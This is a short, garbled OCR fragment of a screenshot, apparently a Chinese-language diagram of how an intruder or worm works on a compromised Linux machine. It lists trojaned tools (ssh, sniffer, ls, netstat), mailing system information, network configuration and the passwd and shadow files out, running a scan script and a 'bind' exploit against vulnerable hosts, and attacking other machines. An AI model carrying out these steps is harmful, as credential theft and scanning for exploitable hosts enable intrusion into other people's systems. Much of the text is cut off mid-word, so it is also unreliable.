
（ssh、sniffer、ls、netsta
| -->获取系统信息并mail to 
|
|
|
|-->./scan/10in.sh-
-->./bind 对有漏洞
网络配置、
passwd、shadow到10i
攻击其他机器。
[acc@firework acc]$ls /de